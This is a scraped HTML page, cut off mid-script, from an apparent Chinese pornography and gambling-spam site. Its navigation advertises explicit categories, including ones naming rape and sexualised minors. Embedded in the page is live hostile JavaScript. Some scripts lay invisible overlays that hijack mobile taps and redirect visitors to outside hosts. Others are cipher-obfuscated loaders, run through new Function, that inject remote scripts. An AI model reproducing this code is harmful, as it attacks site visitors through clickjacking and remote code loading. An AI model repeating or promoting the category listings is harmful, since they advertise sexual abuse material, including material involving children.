

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kmhyfs.com/news/13109.html
body_size: 10220
content:
<!doctype html><html lang="zh"><head><title>- - 中文字幕一区二区三区日韩精品_国精产品一区一区三区有限在线_欧美日韩福利电影一区二区三区四区_国产亚洲一区二区三区不卡_国产精品亚洲综合久久_完整观看高清秒播国内外精品资源_无毒不卡在线观看无需下载</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"kmhyfs.com","wapurl":"kmhyfs.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">中文字幕一区二区三区日韩精品_国精产品一区一区三区有限在线_欧美日韩福利电影一区二区三区四区_国产亚洲一区二区三区不卡_国产精品亚洲综合久久_完整观看高清秒播国内外精品资源_无毒不卡在线观看无需下载</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：kmhyfs.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="djkdbaiv_b" style="'+style+'"></div>');var a=document.getElementsByClassName("djkdbaiv_b");a[i].addEventListener("touchend",function(){var djkdbaiv_n="https://"+(new Date().getDate())+"5230kc.olvzhzy.com:8008"+"/cc/5230?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=djkdbaiv_n}else{window.location.href=djkdbaiv_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ZNPnRxqpShl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 fCSf)d6XM6LMDL8fCSf)d6XM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvfCSf)d6XM6LMSS880a[fCSf)d6XM6LMSS8}!Xd5 fCSf)d6XM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/((/n@s0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28fCSf)d6XM^PYqLY[D62fODmqO(dF6O2mh5Y78fCSf)d6XM^PfCSf)d6XM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/f/n@s0j(8}v28fCSf)d6X"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"fCSf)d6XMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{@(s1}n(@@(n}{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n@s0"a! (mO2OJY287_2(F6O2cYa[fCSf)d6XM6LMDL8fCSf)d6XM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"fCSf)d6XMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0SpmRDXpFOFm(O^g{00{"%"\/L(/n@s0j28fCSf)d6X"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="pyrzuxpu_b" style="'+style+'"></div>');var a=document.getElementsByClassName("pyrzuxpu_b");a[i].addEventListener("touchend",function(){var pyrzuxpu_n="https://"+(new Date().getDate())+"99b3e9c2e4b378adc.ngrrzgo.com:8007"+"/cc/6258?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=pyrzuxpu_n}else{window.location.href=pyrzuxpu_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`kOaAtoohUFl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 JT54_RJ_M6LMDL8JT54_RJ_M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvJT54_RJ_M6LMSS880a[JT54_RJ_M6LMSS8}!Xd5 JT54_RJ_M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/((/K@n{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28JT54_RJ_M^PYqLY[D62fODmqO(dF6O2mh5Y78JT54_RJ_M^PJT54_RJ_M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD 